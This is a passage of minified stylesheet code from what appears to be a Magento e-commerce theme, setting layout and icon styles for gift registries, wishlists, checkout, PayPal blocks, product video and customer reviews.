.actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:36px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:9px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 4.5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 9px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:54px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 22.5px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:18px 8px 9px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:9px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 4.5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:9px}.gift-wrapping-info{font-weight:300;font-size:17px;margin:18px 0}.gift-wrapping-list{list-style:none;margin:18px 0 9px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 9px 9px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:9px 0}.gift-wrapping-title .action-remove{margin-left:4.5px}.gift-options-content .fieldset>.field{margin:0 0 4.5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:18px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 9px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:18px}.order-options .product{margin-bottom:9px}.order-options .product-image-container{float:left;padding-right:9px}.order-options .gift-wrapping{margin-bottom:9px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:13px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:36px}.block.filter .filter-title{margin-bottom:18px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:9px}.filter-current .item{margin-bottom:9px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:27px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem;margin:0 0 9px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 22.5px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:9px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:9px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.map-popup .popup-content{margin:9px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:9px;top:9px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 18px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:9px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#333;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#666;text-decoration:none}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#333;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:9px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 4.5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:9px;top:9px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#333;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:9px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:9px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:18px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:18px}.block-wishlist-management .wishlist-dropdown.move{margin-right:18px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:54px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:18px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:18px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 9px}.block-wishlist-info-items .split{clear:both;padding:9px 0}.block-wishlist-info-items .action.towishlist{padding:9px 0}.block-wishlist-info-items .input-text.qty{margin-right:9px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:18px;margin-top:27px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:22.5px;padding-left:14px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:9px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:9px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:27px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:9px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:36px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:22.5px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:9px}.multicheckout .item-options{margin:9px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:9px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:36px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:9px;margin-top:-9px}.multicheckout .box-title span{margin-right:9px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 4.5px}.multicheckout .checkout-review .grand.totals{font-size:2rem;margin-bottom:36px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:36px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#333;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:4.5px 4.5px 9px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:9px 4.5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 18px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:9px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:18px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:9px 0 18px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#c19d59;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#c19d59;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:36px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;margin:0 0 18px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:4.5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.block.reviews.list .review.item{margin-bottom:36px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:18px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:18px}.product-reviews-summary{display:table;margin:9px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-4.5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:4.5px}.customer-review .product-details{margin-bottom:36px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:18px}.customer-review .review-details .customer-review-rating .item{margin-bottom:9px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;font-weight:600;margin-bottom:18px}.customer-review .review-details .review-content{margin-bottom:18px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:9px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:9px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 18px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:18px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:18px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:43.2px;margin-top:9px}.review-list{margin-bottom:27px}.review-list 